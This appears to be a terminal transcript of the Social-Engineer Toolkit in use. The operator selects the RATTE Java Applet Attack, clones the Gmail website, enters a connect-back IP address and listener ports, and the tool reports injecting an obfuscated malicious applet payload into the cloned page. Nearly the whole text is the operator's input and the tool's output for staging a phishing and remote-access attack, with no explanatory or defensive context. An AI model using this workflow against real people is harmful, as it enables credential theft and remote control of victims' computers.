 set > 9
[-] Social-Engineer Toolkit Third Party Modules menu.
[-] Please read the readme/modules.txt for information on how to create your own modules.
1. RATTE Java Applet Attack (Remote Administration Tool Tommy Edition) - Read the readme/RATTE_README.t
xt first
2. RATTE (Remote Administration Tool Tommy Edition) Create Payload only. Read the readme/RATTE-Readme.t
xt first
99. Return to the previous menu
set:modules > 1
set:webattack > Enter website to clone (ex. https://gmail.com): https://www.gmail.com
set:webattack > Enter the IP address to connect back on: 192.168.65.132
set:webattack > Port java applet should listen on (ex. 443): 5555
set:webattack > Port RATTE Server should listen on: 5556
[*] preparing RATTE...
[-] Starting java applet attack...
[*] Cloning the website: https://www.gmail.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: in7O9LIR9
[*] Malicious java applet website prepped for deployment